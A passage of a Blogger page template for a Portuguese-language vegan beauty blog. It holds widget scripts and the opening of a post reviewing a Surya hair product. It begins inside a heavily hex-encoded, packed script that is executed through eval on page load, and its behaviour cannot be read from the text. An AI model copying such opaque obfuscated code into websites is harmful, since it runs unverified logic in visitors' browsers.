\x5C\x67\x5C\x62\x5C\x4C\x5C\x65\x5C\x62\x5C\x31\x42\x5C\x71\x5C\x63\x5C\x62\x5C\x31\x77\x5C\x63\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x64\x5C\x67\x5C\x67\x5C\x4E\x5C\x49\x5C\x70\x5C\x4F\x5C\x62\x5C\x42\x5C\x65\x5C\x4E\x5C\x62\x5C\x65\x5C\x6F\x5C\x67\x5C\x63\x5C\x62\x5C\x44\x5C\x31\x41\x5C\x47\x5C\x47\x5C\x62\x5C\x64\x5C\x65\x5C\x62\x5C\x75\x5C\x65\x5C\x62\x5C\x73\x5C\x47\x5C\x63\x5C\x50\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x6F\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x44\x5C\x31\x41\x5C\x47\x5C\x47\x5C\x62\x5C\x64\x5C\x65\x5C\x62\x5C\x75\x5C\x65\x5C\x62\x5C\x73\x5C\x47\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x4E\x5C\x4E\x5C\x63\x5C\x79\x5C\x63\x5C\x4E\x5C\x31\x6F\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x31\x64\x5C\x63\x5C\x79\x5C\x63\x5C\x4E\x5C\x31\x62\x5C\x6E\x5C\x4E\x5C\x56\x5C\x6E\x5C\x4E\x5C\x31\x61\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x4E\x5C\x31\x6C\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x67\x5C\x63\x5C\x50\x22\x2C\x22\x5C\x61\x22\x2C\x22\x5C\x6D\x5C\x78\x5C\x6A\x5C\x72\x5C\x66\x22\x2C\x22\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x54\x5C\x68\x5C\x6F\x5C\x61\x5C\x64\x5C\x69\x5C\x66\x5C\x6F\x5C\x51\x5C\x61\x5C\x72\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x6A\x5C\x64\x5C\x69\x5C\x73\x5C\x66\x5C\x7A\x5C\x61\x5C\x61\x5C\x31\x35\x5C\x6D\x5C\x6B\x5C\x69\x5C\x61\x5C\x75\x5C\x64\x5C\x64\x5C\x44\x5C\x61\x5C\x6A\x5C\x72\x5C\x69\x5C\x52\x5C\x61\x5C\x72\x5C\x77\x5C\x73\x5C\x61\x5C\x7A\x5C\x6F\x5C\x64\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x44\x5C\x72\x5C\x54\x5C\x61\x5C\x75\x5C\x6B\x5C\x6F\x5C\x61\x5C\x43\x5C\x4E\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x44\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x43\x5C\x6F\x5C\x6A\x5C\x61\x5C\x6D\x5C\x78\x5C\x6A\x5C\x72\x5C\x66\x5C\x61\x5C\x6D\x5C\x72\x5C\x44\x5C\x64\x5C\x61\x5C\x42\x5C\x6A\x5C\x68\x5C\x6D\x5C\x6D\x5C\x61\x5C\x4C\x5C\x6F\x5C\x64\x5C\x68\x5C\x52\x5C\x61\x5C\x72\x5C\x77\x5C\x73\x5C\x6F\x5C\x61\x5C\x42\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x6D\x5C\x64\x5C\x66\x5C\x59\x5C\x66\x5C\x66\x5C\x6F\x5C\x72\x5C\x4C\x5C\x43\x5C\x66\x5C\x64\x5C\x61\x5C\x77\x5C\x6B\x5C\x69\x5C\x66\x5C\x7A\x5C\x61\x5C\x42\x5C\x68\x5C\x66\x5C\x64\x5C\x73\x5C\x6B\x5C\x6F\x5C\x51\x5C\x61\x5C\x77\x5C\x68\x5C\x57\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x61\x5C\x66\x5C\x72\x5C\x66\x5C\x6A\x5C\x64\x5C\x61\x5C\x64\x5C\x6A\x5C\x6D\x5C\x64\x5C\x61\x5C\x72\x5C\x69\x5C\x44\x5C\x64\x5C\x57\x5C\x31\x38\x5C\x75\x5C\x61\x5C\x72\x5C\x66\x5C\x64\x5C\x77\x5C\x61\x5C\x6D\x5C\x6F\x5C\x42\x5C\x61\x5C\x6F\x5C\x64\x5C\x6A\x5C\x61\x5C\x66\x5C\x64\x5C\x57\x5C\x66\x5C\x61\x5C\x78\x5C\x42\x5C\x77\x5C\x61\x5C\x75\x5C\x43\x5C\x69\x5C\x42\x5C\x66\x5C\x72\x5C\x6B\x5C\x69\x5C\x61\x5C\x72\x5C\x69\x5C\x61\x5C\x77\x5C\x6B\x5C\x69\x5C\x66\x5C\x7A\x5C\x4E\x5C\x61\x5C\x44\x5C\x68\x5C\x51\x5C\x61\x5C\x66\x5C\x64\x5C\x6F\x5C\x77\x5C\x61\x5C\x6D\x5C\x43\x5C\x77\x5C\x77\x5C\x68\x5C\x6F\x5C\x51\x5C\x61\x5C\x66\x5C\x77\x5C\x4C\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x44\x5C\x68\x5C\x51\x5C\x6D\x5C\x66\x5C\x6F\x5C\x61\x5C\x66\x5C\x6F\x5C\x66\x5C\x44\x5C\x61\x5C\x6A\x5C\x72\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x66\x5C\x72\x5C\x66\x5C\x6A\x5C\x64\x5C\x61\x5C\x55\x5C\x68\x5C\x66\x5C\x7A\x5C\x61\x5C\x69\x5C\x43\x5C\x77\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x6D\x5C\x62\x5C\x61\x5C\x7A\x5C\x31\x62\x5C\x61\x5C\x6D\x5C\x78\x5C\x68\x5C\x69\x5C\x61\x5C\x44\x5C\x6B\x5C\x42\x5C\x43\x5C\x77\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x4A\x5C\x72\x5C\x69\x5C\x44\x5C\x6B\x5C\x4A\x5C\x61\x5C\x7A\x5C\x66\x5C\x66\x5C\x78\x5C\x61\x5C\x4A\x5C\x4A\x5C\x4A\x5C\x61\x5C\x4C\x5C\x64\x5C\x68\x5C\x43\x5C\x66\x5C\x51\x5C\x66\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x42\x5C\x6B\x5C\x77\x5C\x61\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x6F\x5C\x68\x5C\x69\x5C\x44\x5C\x6B\x5C\x77\x5C\x61\x5C\x31\x34\x5C\x68\x5C\x69\x5C\x61\x5C\x31\x63\x5C\x64\x5C\x4C\x5C\x61\x5C\x55\x5C\x68\x5C\x6F\x5C\x61\x5C\x59\x5C\x78\x5C\x6F\x5C\x61\x5C\x55\x5C\x68\x5C\x51\x5C\x61\x5C\x31\x34\x5C\x43\x5C\x69\x5C\x61\x5C\x31\x34\x5C\x43\x5C\x6A\x5C\x61\x5C\x59\x5C\x43\x5C\x73\x5C\x61\x5C\x31\x6E\x5C\x64\x5C\x78\x5C\x61\x5C\x31\x38\x5C\x42\x5C\x66\x5C\x61\x5C\x31\x65\x5C\x6B\x5C\x54\x5C\x61\x5C\x31\x39\x5C\x64\x5C\x42\x5C\x61\x5C\x77\x5C\x68\x5C\x57\x5C\x61\x5C\x6D\x5C\x43\x5C\x4C\x5C\x6D\x5C\x66\x5C\x6F\x5C\x72\x5C\x69\x5C\x73\x5C\x61\x5C\x6F\x5C\x64\x5C\x6D\x5C\x43\x5C\x6A\x5C\x66\x5C\x6D\x5C\x61\x5C\x6D\x5C\x7A\x5C\x6B\x5C\x4A\x5C\x31\x6B\x5C\x68\x5C\x69\x5C\x44\x5C\x6B\x5C\x77\x5C\x31\x31\x5C\x77\x5C\x73\x5C\x61\x5C\x31\x30\x5C\x64\x5C\x68\x5C\x43\x5C\x66\x5C\x51\x5C\x31\x37\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x78\x5C\x68\x5C\x6F\x5C\x6D\x5C\x64\x5C\x31\x31\x5C\x69\x5C\x66\x5C\x61\x5C\x78\x5C\x43\x5C\x4C\x5C\x6A\x5C\x72\x5C\x6D\x5C\x7A\x5C\x64\x5C\x44\x5C\x61\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x68\x5C\x42\x5C\x64\x5C\x61\x5C\x6D\x5C\x62\x5C\x31\x61\x5C\x49\x5C\x49\x5C\x61\x5C\x6D\x5C\x56\x5C\x49\x5C\x49\x5C\x61\x5C\x69\x5C\x64\x5C\x4A\x5C\x61\x5C\x59\x5C\x6F\x5C\x6F\x5C\x68\x5C\x51\x5C\x61\x5C\x75\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x61\x5C\x68\x5C\x6A\x5C\x66\x5C\x64\x5C\x6F\x5C\x69\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x72\x5C\x64\x5C\x6D\x5C\x61\x5C\x66\x5C\x51\x5C\x78\x5C\x64\x5C\x61\x5C\x6D\x5C\x64\x5C\x68\x5C\x6F\x5C\x42\x5C\x7A\x5C\x61\x5C\x72\x5C\x77\x5C\x68\x5C\x73\x5C\x64\x5C\x61\x5C\x4A\x5C\x72\x5C\x44\x5C\x66\x5C\x7A\x5C\x61\x5C\x62\x5C\x56\x5C\x49\x5C\x61\x5C\x7A\x5C\x64\x5C\x72\x5C\x73\x5C\x7A\x5C\x66\x5C\x61\x5C\x62\x5C\x49\x5C\x49\x5C\x61\x5C\x6D\x5C\x43\x5C\x4C\x5C\x6D\x5C\x66\x5C\x6F\x5C\x61\x5C\x7A\x5C\x66\x5C\x77\x5C\x6A\x5C\x61\x5C\x77\x5C\x64\x5C\x66\x5C\x68\x5C\x61\x5C\x6A\x5C\x68\x5C\x4C\x5C\x64\x5C\x6A\x5C\x61\x5C\x4A\x5C\x6F\x5C\x72\x5C\x66\x5C\x64\x5C\x61\x5C\x6D\x5C\x7A\x5C\x6B\x5C\x4A\x5C\x6F\x5C\x64\x5C\x42\x5C\x64\x5C\x69\x5C\x66\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x6D\x5C\x4E\x5C\x61\x5C\x6B\x5C\x69\x5C\x6A\x5C\x6B\x5C\x68\x5C\x44\x5C\x61\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x36\x5C\x6A\x5C\x64\x5C\x77\x5C\x64\x5C\x69\x5C\x66\x5C\x31\x30\x5C\x51\x5C\x31\x31\x5C\x44\x5C\x61\x5C\x77\x5C\x51\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x69\x5C\x43\x5C\x6A\x5C\x6A\x5C\x61\x5C\x6A\x5C\x6B\x5C\x42\x5C\x68\x5C\x66\x5C\x72\x5C\x6B\x5C\x69\x5C\x61\x5C\x6F\x5C\x64\x5C\x75\x5C\x61\x5C\x44\x5C\x6B\x5C\x75\x5C\x6B\x5C\x6A\x5C\x6A\x5C\x6B\x5C\x4A\x5C\x61\x5C\x55\x5C\x72\x5C\x69\x5C\x72\x5C\x77\x5C\x68\x5C\x6A\x5C\x61\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x73\x5C\x73\x5C\x64\x5C\x6F\x5C\x61\x5C\x31\x37\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x72\x5C\x69\x5C\x69\x5C\x64\x5C\x6F\x5C\x31\x68\x5C\x31\x37\x5C\x55\x5C\x31\x64\x22\x2C\x22\x22\x2C\x22\x5C\x75\x5C\x6F\x5C\x6B\x5C\x77\x5C\x31\x33\x5C\x7A\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x6B\x5C\x44\x5C\x64\x22\x2C\x22\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x68\x5C\x42\x5C\x64\x22\x2C\x22\x5C\x31\x69\x5C\x4A\x5C\x74\x22\x2C\x22\x5C\x31\x69\x5C\x4C\x22\x2C\x22\x5C\x73\x22\x5D\x3B\x31\x50\x28\x31\x72\x28\x31\x70\x2C\x31\x74\x2C\x4D\x2C\x31\x66\x2C\x58\x2C\x31\x47\x29\x7B\x58\x3D\x31\x72\x28\x4D\x29\x7B\x31\x73\x28\x4D\x3C\x31\x74\x3F\x53\x5B\x34\x5D\x3A\x58\x28\x31\x51\x28\x4D\x2F\x31\x74\x29\x29\x29\x2B\x28\x28\x4D\x3D\x4D\x25\x31\x74\x29\x3E\x31\x52\x3F\x31\x49\x5B\x53\x5B\x35\x5D\x5D\x28\x4D\x2B\x31\x4C\x29\x3A\x4D\x2E\x31\x4D\x28\x31\x4E\x29\x29\x7D\x3B\x31\x4A\x28\x21\x53\x5B\x34\x5D\x5B\x53\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x4D\x2D\x2D\x29\x7B\x31\x47\x5B\x58\x28\x4D\x29\x5D\x3D\x31\x66\x5B\x4D\x5D\x7C\x7C\x58\x28\x4D\x29\x7D\x3B\x31\x66\x3D\x5B\x31\x72\x28\x58\x29\x7B\x31\x73\x20\x31\x47\x5B\x58\x5D\x7D\x5D\x3B\x58\x3D\x31\x72\x28\x29\x7B\x31\x73\x20\x53\x5B\x37\x5D\x7D\x3B\x4D\x3D\x31\x7D\x3B\x31\x4B\x28\x4D\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x66\x5B\x4D\x5D\x29\x7B\x31\x70\x3D\x31\x70\x5B\x53\x5B\x36\x5D\x5D\x28\x31\x53\x20\x31\x54\x28\x53\x5B\x38\x5D\x2B\x58\x28\x4D\x29\x2B\x53\x5B\x38\x5D\x2C\x53\x5B\x39\x5D\x29\x2C\x31\x66\x5B\x4D\x5D\x29\x7D\x7D\x3B\x31\x73\x20\x31\x70\x7D\x28\x53\x5B\x30\x5D\x2C\x31\x56\x2C\x31\x57\x2C\x53\x5B\x33\x5D\x5B\x53\x5B\x32\x5D\x5D\x28\x53\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x33\x31\x7C\x78\x32\x32\x7C\x78\x36\x35\x7C\x78\x32\x45\x7C\x78\x37\x34\x7C\x78\x33\x44\x7C\x78\x36\x31\x7C\x78\x36\x45\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x33\x42\x7C\x78\x37\x33\x7C\x78\x32\x30\x7C\x78\x37\x32\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x36\x39\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x36\x36\x7C\x78\x32\x37\x7C\x78\x36\x44\x7C\x78\x37\x30\x7C\x78\x32\x43\x7C\x78\x36\x38\x7C\x78\x33\x43\x7C\x78\x36\x33\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x46\x7C\x78\x33\x45\x7C\x78\x33\x30\x7C\x78\x37\x37\x7C\x78\x32\x44\x7C\x78\x36\x32\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x33\x7C\x78\x33\x32\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x37\x39\x7C\x78\x36\x42\x7C\x5F\x30\x78\x35\x30\x38\x35\x7C\x78\x37\x36\x7C\x78\x34\x44\x7C\x78\x33\x35\x7C\x78\x37\x38\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x35\x7C\x78\x34\x31\x7C\x78\x32\x36\x7C\x78\x34\x32\x7C\x78\x34\x39\x7C\x78\x37\x31\x7C\x78\x34\x33\x7C\x78\x34\x41\x7C\x78\x36\x41\x7C\x78\x34\x35\x7C\x78\x35\x34\x7C\x78\x34\x46\x7C\x78\x34\x34\x7C\x78\x33\x36\x7C\x78\x33\x34\x7C\x78\x34\x36\x7C\x78\x34\x43\x7C\x78\x34\x45\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x34\x7C\x78\x37\x41\x7C\x78\x34\x38\x7C\x78\x35\x43\x7C\x78\x32\x34\x7C\x78\x35\x32\x7C\x78\x33\x37\x7C\x78\x32\x31\x7C\x78\x35\x33\x7C\x78\x33\x33\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x31\x7C\x78\x34\x42\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x32\x7C\x78\x34\x37\x7C\x78\x35\x35\x7C\x78\x35\x41\x7C\x78\x35\x36\x7C\x78\x33\x39\x7C\x78\x35\x30\x7C\x78\x33\x41\x7C\x78\x35\x39\x7C\x78\x35\x31\x7C\x78\x35\x37\x7C\x78\x35\x38\x7C\x78\x33\x38\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x36\x7C\x78\x33\x46\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x32\x41\x7C\x36\x32\x7C\x31\x33\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x9980x1,_0x9980x2,_0x9980x3,_0x9980x4,_0x9980x5,_0x9980x6){_0x9980x5= function(_0x9980x3){return (_0x9980x3< _0x9980x2?_0xa21e[4]:_0x9980x5(parseInt(_0x9980x3/ _0x9980x2)))+ ((_0x9980x3= _0x9980x3% _0x9980x2)> 35?String[_0xa21e[5]](_0x9980x3+ 29):_0x9980x3.toString(36))};if(!_0xa21e[4][_0xa21e[6]](/^/,String)){while(_0x9980x3--){_0x9980x6[_0x9980x5(_0x9980x3)]= _0x9980x4[_0x9980x3]|| _0x9980x5(_0x9980x3)};_0x9980x4= [function(_0x9980x5){return _0x9980x6[_0x9980x5]}];_0x9980x5= function(){return _0xa21e[7]};_0x9980x3= 1};while(_0x9980x3--){if(_0x9980x4[_0x9980x3]){_0x9980x1= _0x9980x1[_0xa21e[6]]( new RegExp(_0xa21e[8]+ _0x9980x5(_0x9980x3)+ _0xa21e[8],_0xa21e[9]),_0x9980x4[_0x9980x3])}};return _0x9980x1}(_0xa21e[0],62,121,_0xa21e[3][_0xa21e[2]](_0xa21e[1]),0,{}))


function stripHtmlTags1(s){return s.replace(/<a.*?>/ig, '')}
function showrecentcomments(json) {
for (var i = 0; i < 6; i++) {
var entry = json.feed.entry[i];
var ctlink;
if (i == json.feed.entry.length) break;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
ctlink = entry.link[k].href;
break;
}
}
ctlink = ctlink.replace("#", "#comment-");
var ptlink = ctlink.split("#");
ptlink = ptlink[0];
var txtlink = ptlink.split("/");
txtlink = txtlink[5];
txtlink = txtlink.split(".html");
txtlink = txtlink[0];
var pttitle = txtlink.replace(/-/g," ");
pttitle = pttitle.link(ptlink);
if ("content" in entry) {
var comment = entry.content.$t;}
else
if ("summary" in entry) {
var comment = entry.summary.$t;}
else var comment = "";
var re = /<\S[^>]*>>/g;
comment = comment.replace(re, "");
document.write('<li>');
commentauthor1 = entry.author[0].name.$t;
commentauthor = stripHtmlTags(commentauthor1,40);
document.write('<div class="small"><i class="icon-comment-alt"></i> ' + commentauthor + '</div>');
if (comment.length < 100) {
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment)+ '</a></div>');
}
else
{
comment = comment.substring(0, 100);
var quoteEnd = comment.lastIndexOf(" ");
comment = comment.substring(0, quoteEnd);
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment) + '...</a></div>');
}
}
document.write('</li>');
}

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='no-items section' id='top-social'></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<h1 class='logo_h logo_h__txt'>
<a href='http://www.tofucolorido.com.br/'>tofu colorido.</a>
</h1>
<p class='logo_tagline'>
<p>
</p>
</p>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<h1>
clean up hair surya.
</h1>
<span class='date'>02:41</span>
</div>
<div class='post-entry'>
<p><div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: left;">
Tive a oportunidade de testar um produto bacana para cabelos de uma marca que eu gosto demais, a <i>Surya</i>. A marca é toda natural, trabalha com produtos orgânicos, veganos e tudo que ja testei deles é ótimo! Dessa vez testei algumas amostrinhas do <i>Clean Up Hair</i> e vim contar o que achei do produto para vocês.</div>
<div class="separator" style="clear: both; text-align: center;">
